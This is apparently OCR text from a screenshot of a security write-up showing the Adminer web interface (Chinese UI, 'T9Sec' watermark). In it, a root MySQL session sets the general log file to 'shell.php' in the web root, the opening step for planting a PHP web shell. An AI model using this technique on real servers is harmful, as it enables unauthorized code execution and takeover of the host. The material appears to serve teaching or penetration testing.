 192.168.1.105/adminer.php?server=localhost&username=root&db=mysql&sql=
语言: 简体中文
MySQL » localhost » mysql » SQL命令
Adminer 4.6.2 4.7.7
SQL命令
DB: mysql
set global general_log_file='C:\\phpstudy_pro\\WWW\\shell.php'
查询执行完毕，0 行受影响。 (0.002 秒) 编辑
SQL命令 导入 导出
创建表
set global general_log_file='C:\\phpstudy_pro\\WWW\\shell.php';
选择 admin
选择 columns_priv
选择 db
T9Sec